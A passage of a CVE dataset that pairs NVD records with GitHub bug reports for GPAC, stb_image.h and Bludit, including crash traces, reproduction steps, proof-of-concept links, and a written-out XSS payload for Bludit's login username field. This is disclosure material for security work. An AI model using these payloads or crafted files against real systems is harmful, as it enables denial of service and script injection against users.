"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/1345 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
[ √] I looked for a similar issue and couldn't find any.
[ √] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
[ √] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
A crafted input will lead to crash in box_code_base.c at gpac 0.8.0.
Triggered by
./MP4Box -diso POC -out /dev/null
Poc
[007-memleak-sgpd_parse_entry](https://github.com/gutiniao/afltest/blob/master/007-memleak-sgpd_parse_entry)
The ASAN information is as follows:
```
./MP4Box -diso 007-memleak-sgpd_parse_entry -out /dev/null
[iso file] Unknown box type gods in parent moov
[iso file] Box "avcC" (start 939) has 34 extra bytes
[iso file] Unknown box type 0000 in parent sinf
[iso file] Invalid descriptor tag 0xc1 in esds
[iso file] Read Box "esds" (start 1491) failed (Invalid IsoMedia File) - skipping
[iso file] Invalid descriptor tag 0xc1 in esds
[iso file] Read Box "esds" (start 0) failed (Invalid IsoMedia File) - skipping
[isom] not enough bytes in box sgpd: 20 left, reading 63 (file isomedia/box_code_base.c, line 9926)
[iso file] Read Box "sgpd" (start 1678) failed (Invalid IsoMedia File) - skipping
[iso file] Read Box "stbl" (start 1431) failed (Invalid IsoMedia File) - skipping
[iso file] Read Box "minf" (start 1371) failed (Invalid IsoMedia File) - skipping
[iso file] Read Box "mdia" (start 1298) failed (Invalid IsoMedia File) - skipping
[iso file] Read Box "trak" (start 1198) failed (Invalid IsoMedia File) - skipping
[iso file] Read Box "moov" (start 351) failed (Invalid IsoMedia File) - skipping
Error opening file 007-memleak-sgpd_parse_entry: Invalid IsoMedia File
=================================================================
==6751==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 37 byte(s) in 1 object(s) allocated from:
#0 0x7f25e0370b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55e8ff099553 in sgpd_parse_entry isomedia/box_code_base.c:9656
#2 0x55e8ff099553 in sgpd_Read isomedia/box_code_base.c:9922
SUMMARY: AddressSanitizer: 37 byte(s) leaked in 1 allocation(s)
```
| There are memory leaks in the sgpd_parse_entry function of box_code_base.c:9656 | https://api.github.com/repos/gpac/gpac/issues/1345/comments | 1 | 2019-11-13T05:25:14Z | 2020-01-09T18:00:00Z | https://github.com/gpac/gpac/issues/1345 | 521,967,985 | 1,345 |
CVE-2021-28021 | 2021-10-15T16:15:07.340 | Buffer overflow vulnerability in function stbi__extend_receive in stb_image.h in stb 2.26 via a crafted JPEG file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1108"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00045.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3TDGZFLBOP27LZKLH45WQLSNPSPP7S7Z/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AF2CNP4FVC6LDKNOO4WDCGNDYIP3MPK6/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BEGXBDEMTFGINETMJENBZ6SCHVEJQJSY/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/G2M5CRSGPRF7G3YB5CLU4FXW7ANNHAYT/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TXX76TJMZBPN3NU542MGN6B7C7QHRFGB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VP2YEXEAJWI76FPM7D7VXHWD3WESQEYC/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:stb_project:stb:2.26:*:*:*:*:*:*:*",
"matchCriteriaId": "FF2E3EE0-725E-48D0-A6A0-F82409594F61",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/nothings/stb/issues/1108 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"nothings",
"stb"
] | heap overflow by a craft jpeg file in stb_image.h:2099
poc [poc_hoob.zip](https://github.com/nothings/stb/files/6082734/poc_hoob.zip)
asan report:
```
==42271==ERROR: AddressSanitizer: global-buffer-overflow on address 0x000000559f20 at pc 0x00000051a2dd bp 0x7ffd06a9e900 sp 0x7ffd06a9e8f8
READ of size 4 at 0x000000559f20 thread T0
#0 0x51a2dc in stbi__extend_receive /home/kaka/fuzz/stb/tests/./../stb_image.h:2099:16
#1 0x518400 in stbi__jpeg_decode_block /home/kaka/fuzz/stb/tests/./../stb_image.h:2154:15
#2 0x517173 in stbi__parse_entropy_coded_data /home/kaka/fuzz/stb/tests/./../stb_image.h:2920:30
#3 0x5138d0 in stbi__decode_jpeg_image /home/kaka/fuzz/stb/tests/./../stb_image.h:3321:15
#4 0x510a21 in load_jpeg_image /home/kaka/fuzz/stb/tests/./../stb_image.h:3773:9
#5 0x4fe7b1 in stbi__jpeg_load /home/kaka/fuzz/stb/tests/./../stb_image.h:3930:13
#6 0x4f8b3f in stbi__load_and_postprocess_8bit /home/kaka/fuzz/stb/tests/./../stb_image.h:1203:19
#7 0x4f9d12 in stbi_load_from_memory /home/kaka/fuzz/stb/tests/./../stb_image.h:1373:11
#8 0x4fd734 in LLVMFuzzerTestOneInput /home/kaka/fuzz/stb/tests/stbi_read_fuzzer.c:19:26
#9 0x4f84fd in main /home/kaka/fuzz/stb/tests/fuzz_main.c:48:11
#10 0x7fd09b4ea83f in __libc_start_main /build/glibc-e6zv40/glibc-2.23/csu/../csu/libc-start.c:291
#11 0x41b038 in _start (/home/kaka/fuzz/stb/tests/image_fuzzer+0x41b038)
0x000000559f20 is located 32 bytes to the left of global variable '<string literal>' defined in './../stb_image.h:2198:33' (0x559f40) of size 22
'<string literal>' is ascii string 'can't merge dc and ac'
0x000000559f20 is located 0 bytes to the right of global variable 'stbi__jbias' defined in './../stb_image.h:2083:18' (0x559ee0) of size 64
SUMMARY: AddressSanitizer: global-buffer-overflow /home/kaka/fuzz/stb/tests/./../stb_image.h:2099:16 in stbi__extend_receive
Shadow bytes around the buggy address:
0x0000800a3390: 00 04 f9 f9 f9 f9 f9 f9 00 04 f9 f9 f9 f9 f9 f9
0x0000800a33a0: 00 f9 f9 f9 f9 f9 f9 f9 00 00 01 f9 f9 f9 f9 f9
0x0000800a33b0: 00 00 00 00 00 00 00 00 04 f9 f9 f9 f9 f9 f9 f9
0x0000800a33c0: 00 00 00 00 00 00 00 00 00 00 02 f9 f9 f9 f9 f9
0x0000800a33d0: 00 00 00 00 00 00 00 02 f9 f9 f9 f9 00 00 00 00
=>0x0000800a33e0: 00 00 00 00[f9]f9 f9 f9 00 00 06 f9 f9 f9 f9 f9
0x0000800a33f0: 00 04 f9 f9 f9 f9 f9 f9 00 00 05 f9 f9 f9 f9 f9
0x0000800a3400: 00 06 f9 f9 f9 f9 f9 f9 00 05 f9 f9 f9 f9 f9 f9
0x0000800a3410: 00 00 04 f9 f9 f9 f9 f9 00 02 f9 f9 f9 f9 f9 f9
0x0000800a3420: 00 00 f9 f9 f9 f9 f9 f9 00 00 02 f9 f9 f9 f9 f9
0x0000800a3430: 00 00 05 f9 f9 f9 f9 f9 00 06 f9 f9 f9 f9 f9 f9
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==42271==ABORTING
``` | heap overflow in stb_image.h:2099 | https://api.github.com/repos/nothings/stb/issues/1108/comments | 2 | 2021-03-04T10:19:50Z | 2021-10-15T01:45:27Z | https://github.com/nothings/stb/issues/1108 | 821,985,137 | 1,108 |
CVE-2021-35323 | 2021-10-19T18:15:07.920 | Cross Site Scripting (XSS) vulnerability exists in bludit 3-13-1 via the username in admin/login. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "http://packetstormsecurity.com/files/164990/Bludit-3.13.1-Cross-Site-Scripting.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/bludit/bludit/issues/1327"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bludit:bludit:3.13.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2073F4B1-16F9-491D-A54E-5A1CBE9ED6F7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/bludit/bludit/issues/1327 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"bludit",
"bludit"
] | ### Describe your problem
I found a cross-site scripting attack on the login page http://localhost:800/admin/login
cross-site scripting is a vulnerability that allows an attacker to send malicious code(usually in javascript form)
to another user
Because a browser cannot know if the script should be trusted or not,
it will execute the script in user context allowing the attacker to access any cookies or sessions tokens retained
by the browser.
### Steps to reproduce the problem
1. open login page http://localhost:800/admin/login;
2. enter the username place ``admin"><img src=x onerror=alert(1)>`` and enter password
3. trigger the malicious javascript code
### Bludit version
bludit-3-13-1
### PHP version
PHP 7.4.15
| cross site script (xss) | https://api.github.com/repos/bludit/bludit/issues/1327/comments | 4 | 2021-05-27T17:35:01Z | 2021-11-15T03:15:38Z | https://github.com/bludit/bludit/issues/1327 | 904,020,030 | 1,327 |
CVE-2021-42715 | 2021-10-21T19:15:08.017 | An issue was discovered in stb stb_image.h 1.33 through 2.27. The HDR loader parsed truncated end-of-file RLE scanlines as an infinite sequence of zero-length runs. An attacker could potentially have caused denial of service in applications using stb_image by submitting crafted HDR files. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1224"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/pull/1223"
},
{
"source": "[email protected]",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00045.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3TDGZFLBOP27LZKLH45WQLSNPSPP7S7Z/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AF2CNP4FVC6LDKNOO4WDCGNDYIP3MPK6/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BEGXBDEMTFGINETMJENBZ6SCHVEJQJSY/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/CI23LXPEV2GCDQTJSKO6CIILBDTI3R42/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/FTZXHFZD36BGE5P6JF252NZZLKMGCY4T/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/G2M5CRSGPRF7G3YB5CLU4FXW7ANNHAYT/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ID6II3RIKAMVGVMC6ZAQIXXYYDMTVC4N/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TXX76TJMZBPN3NU542MGN6B7C7QHRFGB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VP2YEXEAJWI76FPM7D7VXHWD3WESQEYC/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_image.h:*:*:*:*:*:*:*:*",
"matchCriteriaId": "999F1FA2-C650-44D5-84C5-444967092386",
"versionEndExcluding": null,
"versionEndIncluding": "2.27",
"versionStartExcluding": null,
"versionStartIncluding": "1.33",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:33:*:*:*:*:*:*:*",
"matchCriteriaId": "E460AA51-FCDA-46B9-AE97-E6676AA5E194",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/nothings/stb/issues/1224 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nothings",
"stb"
] | **Summary**
stb_image's HDR loader in versions 1.33 to and including v2.27 parsed truncated end-of-file RLE scanlines as an infinite sequence of zero-length runs. An attacker could potentially have caused denial of service in applications using stb_image by submitting specially constructed HDR files.
CVE number: [CVE-2021-42715](https://nvd.nist.gov/vuln/detail/CVE-2021-42715)
**Describe the bug**
In stb_image's HDR reader, loading a specially constructed invalid HDR file can
result in an infinite loop within the RLE decoder.
This issue includes a fix in pull request #1223, and a proof of concept file that
can be used to reproduce the crash. We're reporting this on GitHub Issues
following the guidance in issue #1213.
The issue occurs in [this loop](https://github.com/nothings/stb/blob/master/stb_image.h#L7184) within `stbi__hdr_load()`:
```
while ((nleft = width - i) > 0) {
count = stbi__get8(s);
if (count > 128) {
// Run
value = stbi__get8(s);
count -= 128;
if (count > nleft) { STBI_FREE(hdr_data); STBI_FREE(scanline); return stbi__errpf("corrupt", "bad RLE data in HDR"); }
for (z = 0; z < count; ++z)
scanline[i++ * 4 + k] = value;
} else {
// Dump
if (count > nleft) { STBI_FREE(hdr_data); STBI_FREE(scanline); return stbi__errpf("corrupt", "bad RLE data in HDR"); }
for (z = 0; z < count; ++z)
scanline[i++ * 4 + k] = stbi__get8(s);
}
}
```
The proof of concept file manages to get this part of the decoder into a state
where:
* `nleft` is equal to 11;
* `s` is at the end of the file.
Because `s` is at the end of the file, `stbi__get8()` always returns 0, since
`s->img_buffer == s->img_buffer_end` here:
```
stbi_inline static stbi_uc stbi__get8(stbi__context *s)
{
if (s->img_buffer < s->img_buffer_end)
return *s->img_buffer++;
if (s->read_from_callbacks) {
stbi__refill_buffer(s);
return *s->img_buffer++;
}
return 0;
}
```
This means that `count` is always set to 0; this passes the error check, but
doesn't affect any program state, meaning that the loop runs forever, an
availability issue.
**To Reproduce**
This .zip contains a 222 KB .hdr file, rle_iloop_poc.hdr, which reproduces this issue:
[rle_iloop_poc.zip](https://github.com/nothings/stb/files/7306659/rle_iloop_poc.zip)
Calling `stbi_load()` with a path to this file never returns. I was able to
verify this using tests/image_test.c (modified slightly in order to build) on
Windows version 20H2 with Microsoft Visual Studio 2019, and I expect it should
reproduce on other systems as well.
This file was found using the [Radamsa fuzzer](https://gitlab.com/akihe/radamsa).
I think this particular file works by setting the RLE flags on the last scanline
in the file and being truncated in just the right place, but I'm not 100% sure.
**Expected behavior**
stbi_load should eventually return.
Based on Bruce Walter's
[https://www.graphics.cornell.edu/~bjw/rgbe/rgbe.c HDR reader](https://www.graphics.cornell.edu/~bjw/rgbe/rgbe.c),
it seems like the intended behavior is that a run length of 0 should be treated
as invalid, which is the approach the pull request takes. However, other
solutions are possible (e.g. detecting when the end of the file has been reached) - I don't have any preference either way.
Thanks! | In stb_image's HDR reader, loading a specially constructed invalid HDR file can result in an infinite loop within the RLE decoder | https://api.github.com/repos/nothings/stb/issues/1224/comments | 4 | 2021-10-07T20:06:19Z | 2023-01-29T23:48:43Z | https://github.com/nothings/stb/issues/1224 | 1,020,414,414 | 1,224 |
CVE-2021-42716 | 2021-10-21T19:15:08.083 | An issue was discovered in stb stb_image.h 2.27. The PNM loader incorrectly interpreted 16-bit PGM files as 8-bit when converting to RGBA, leading to a buffer overflow when later reinterpreting the result as a 16-bit buffer. An attacker could potentially have crashed a service using stb_image, or read up to 1024 bytes of non-consecutive heap data without control over the read location. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.1,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.2,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1166"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/issues/1225"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/nothings/stb/pull/1223"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/3TDGZFLBOP27LZKLH45WQLSNPSPP7S7Z/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/AF2CNP4FVC6LDKNOO4WDCGNDYIP3MPK6/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/BEGXBDEMTFGINETMJENBZ6SCHVEJQJSY/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/CI23LXPEV2GCDQTJSKO6CIILBDTI3R42/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/FTZXHFZD36BGE5P6JF252NZZLKMGCY4T/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/G2M5CRSGPRF7G3YB5CLU4FXW7ANNHAYT/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/ID6II3RIKAMVGVMC6ZAQIXXYYDMTVC4N/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TXX76TJMZBPN3NU542MGN6B7C7QHRFGB/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/VP2YEXEAJWI76FPM7D7VXHWD3WESQEYC/"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:nothings:stb_image.h:2.27:*:*:*:*:*:*:*",
"matchCriteriaId": "026BA031-EE47-451B-8A8C-1CE5F0233D27",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:33:*:*:*:*:*:*:*",
"matchCriteriaId": "E460AA51-FCDA-46B9-AE97-E6676AA5E194",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:34:*:*:*:*:*:*:*",
"matchCriteriaId": "A930E247-0B43-43CB-98FF-6CE7B8189835",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:35:*:*:*:*:*:*:*",
"matchCriteriaId": "80E516C0-98A4-4ADE-B69F-66A772E2BAAA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/nothings/stb/issues/1166 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"nothings",
"stb"
] | i find a heap-buffer-overflow(oob read)
[poc.zip](https://github.com/nothings/stb/files/6815470/poc.zip)
in stbi__pnm_load, if req_comp && req_comp != s->img_n, the will call stbi__convert_format, But it does not multiply ri->bits_per_channel / 8, 0 ,if ri.bits_per_channel != 8, will call stbi__convert_16_to_8, and make oob read
`./test poc`
`=================================================================
==15240==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62100000249c at pc 0x5647f49c70ae bp 0x7ffdee668420 sp 0x7ffdee668410
READ of size 2 at 0x62100000249c thread T0
#0 0x5647f49c70ad in stbi__convert_16_to_8(unsigned short*, int, int, int) (/home/test/stb/poc/test+0x170ad)
#1 0x5647f49c7819 in stbi__load_and_postprocess_8bit(stbi__context*, int*, int*, int*, int) (/home/test/stb/poc/test+0x17819)
#2 0x5647f49c8107 in stbi_load_from_file (/home/test/stb/poc/test+0x18107)
#3 0x5647f49c7ffc in stbi_load (/home/test/stb/poc/test+0x17ffc)
#4 0x5647f4a014df in main (/home/test/stb/poc/test+0x514df)
#5 0x7f521b45abf6 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21bf6)
#6 0x5647f49b6269 in _start (/home/test/stb/poc/test+0x6269)
0x62100000249c is located 0 bytes to the right of 3996-byte region [0x621000001500,0x62100000249c)
allocated by thread T0 here:
